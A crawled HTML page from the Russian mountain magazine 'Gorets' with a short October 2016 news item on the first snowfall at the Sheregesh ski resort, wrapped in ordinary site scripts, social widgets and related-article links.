

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/v-sheregeshe-vypal-pervyj-sneg
body_size: 13442
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>В Шерегеше выпал первый снег</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Кузбассовцы и гости региона размещают в Сети многочисленные снимки первого снега. Он выпал в Шерегеше в воскресенье, 2 октября." />
	<meta name="keywords" content="Шерегеш, горнолыжный курорт, первый снег, туризм, Таштагольский район" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/October_2016/.thumbs/5c969d2dbbfa3b7c9b93c832da989ea4_640_480_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/October_2016/.thumbs/5c969d2dbbfa3b7c9b93c832da989ea4_640_480_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/v-sheregeshe-vypal-pervyj-sneg">

    <meta property="og:title" content="В Шерегеше выпал первый снег"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Кузбассовцы и гости региона размещают в Сети многочисленные снимки первого снега. Он выпал в Шерегеше в воскресенье, 2 октября."/>
    <meta property="og:url" content="https://gorets-media.ru/page/v-sheregeshe-vypal-pervyj-sneg" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/v-sheregeshe-vypal-pervyj-sneg/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">В Шерегеше выпал первый снег</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Кемеровская+область"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/FlagKemerovoObl.jpg" alt="Кемеровская область" /></a></p><h1>В Шерегеше выпал первый снег</h1><div class="page-date">3 октября 2016 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">23852</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/v-sheregeshe-vypal-pervyj-sneg" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/v-sheregeshe-vypal-pervyj-sneg" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fv-sheregeshe-vypal-pervyj-sneg&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="text-align: justify;"><em><a class="lightview" title="В Шерегеше выпал первый снег" href="/uploads/users/32/images/October_2016/.thumbs/5c969d2dbbfa3b7c9b93c832da989ea4_640_480_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/users/32/images/October_2016/.thumbs/5c969d2dbbfa3b7c9b93c832da989ea4_640_480_1.jpg" alt="В Шерегеше выпал первый снег" width="700" height="525" /></a> </em></p>
<blockquote>
<p class="gray-line" style="text-align: justify;"><span style="font-size: medium;"><em>Кузбассовцы и гости региона размещают в Сети многочисленные снимки первого снега. Он выпал в Шерегеше в воскресенье, 2 октября. По словам очевидцев, на вершине горы Зеленая даже намело небольшие сугробы, но в гостиничном городке у подножья снег быстро таял.</em></span></p>
</blockquote>
<p style="text-align: justify;">Первый в новом горнолыжном сезоне снег выпал в поселке Шерегеш, где расположен популярный одноименный туристический курорт. Как сообщают РИА Новости, обильные осадки зафиксировали в первые числа октября по всему югу области. В частности, в Таштаголе в ночь на воскресенье выпало 14 миллиметров осадков и 13 миллиметров на следующий день.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><iframe  src="https://www.youtube.com/embed/JUPr5RubQDo" frameborder="0" width="700" height="393"></iframe></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;"><a class="lightview" title="g" href="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" alt="g" width="29" height="19" /></a> В Шерегеше у нас нет метеостанции, ближайшая находится в Таштаголе, в аэропорту, но и там с субботы до сегодняшнего дня зафиксированы сильные осадки, в основном в виде дождя. Вполне нормально, что там выпал снег: в горах холоднее, градация температур большая. Если недавно были слабоположительные, то по ночам уже наблюдаются отрицательные температуры. По ощущениям снег в октябре - это непривычно, так как сентябрь у нас в регионе был теплее нормы. Но, по предварительному прогнозу, первая декада октября в Кузбассе будет на 2-4 градуса холоднее, чем обычно&raquo;, - рассказала пресс-секретарь Кемеровского гидрометцентра <strong>Наталья Полуэктова</strong>.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Официально горнолыжный сезон в Шерегеше обычно стартует в середине или второй половине ноября и длится до конца мая. Подъемники заработают, как только будет достаточное количество снега для катания (в среднем на две недели раньше церемонии открытия).</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><a class="lightview" title="В Шерегеше выпал первый снег" href="/uploads/users/32/images/October_2016/.thumbs/cce179e928bf2a4c47fa15863cadaa64_640_480_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/users/32/images/October_2016/.thumbs/cce179e928bf2a4c47fa15863cadaa64_640_480_1.jpg" alt="В Шерегеше выпал первый снег" width="700" height="525" /></a></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Курорт готовится принимать туристов, а любители начать сезон пораньше уже забронировали себе жилье. В Шерегеше есть 15 трасс разной сложности, прокат снегоходов и снаряжения, фрирайд, ски-экстрим, сноуборд, работает школа катания на горных лыжах и сноуборде. У подножия горы Зеленая находится более 40 гостиниц и отелей, сдаются в аренду квартиры и комнаты.</p>
<blockquote>
<p align="right">Фото: vk.com/juliashaeva</p>
<p align="right"><span style="text-decoration: underline; color: #993300;">&copy; Федеральный познавательный журнал &laquo;Горец&raquo;</span></p>
<p align="right">Для тех, кто любит высоту</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%A8%D0%B5%D1%80%D0%B5%D0%B3%D0%B5%D1%88" rel="tag">Шерегеш</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%BB%D1%8B%D0%B6%D0%BD%D1%8B%D0%B9+%D0%BA%D1%83%D1%80%D0%BE%D1%80%D1%82" rel="tag">горнолыжный курорт</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B9+%D1%81%D0%BD%D0%B5%D0%B3" rel="tag">первый снег</a> | <a href="https://gorets-media.ru/tag/%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC" rel="tag">туризм</a> | <a href="https://gorets-media.ru/tag/%D0%A2%D0%B0%D1%88%D1%82%D0%B0%D0%B3%D0%BE%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D0%B9+%D1%80%D0%B0%D0%B9%D0%BE%D0%BD" rel="tag">Таштагольский район</a> , <a href="/tag/Кемеровская+область">Кемеровская область</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'3201'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/zoologi-v-vashingtone-snjali-kak-malysh-pandy-delaet-pervye-shagi"><img src="/img_cache/272x200/uploads/post_preview/16-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/zoologi-v-vashingtone-snjali-kak-malysh-pandy-delaet-pervye-shagi" title="Зоологи в Вашингтоне сняли, как малыш панды делает п ...">Зоологи в Вашингтоне сняли, как малыш панды делает п ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/zoologi-v-vashingtone-snjali-kak-malysh-pandy-delaet-pervye-shagi">Сотрудники Смитсоновского национального зоологического парка опубликовали новое видео о жизни малыша по имени Бэй Бэй. Детеныш панды родился в американском&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-altajskom-krae-proshel-turisticheskij-forum-visit-altai-kotorym-oficialno-otkryli-letnij-sezon"><img src="/img_cache/272x200/uploads/post_preview/alt.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-altajskom-krae-proshel-turisticheskij-forum-visit-altai-kotorym-oficialno-otkryli-letnij-sezon" title="В Алтайском крае прошел форум VISIT ALTAI и официаль ...">В Алтайском крае прошел форум VISIT ALTAI и официаль ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-altajskom-krae-proshel-turisticheskij-forum-visit-altai-kotorym-oficialno-otkryli-letnij-sezon">30 апреля и 1 мая в Алтайском крае состоялся Международный туристский форум VISIT ALTAI, которым официально открылся летний туристический сезон в регионе. В рамках&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/ostanovki-v-vide-storozhevyh-bashen-postrojat-v-dagestane"><img src="/img_cache/272x200/uploads/post_preview/22-2-12.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/ostanovki-v-vide-storozhevyh-bashen-postrojat-v-dagestane" title="Остановки в виде сторожевых башен построят в Дагеста ...">Остановки в виде сторожевых башен построят в Дагеста ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/ostanovki-v-vide-storozhevyh-bashen-postrojat-v-dagestane">В Дагестане скоро появится еще одна достопримечательность. В Хунзахском районе здесь решили строить автобусные остановки в виде сторожевых башен. Первую&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3776"><img src="/img_cache/272x200/uploads/post_preview/12325.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
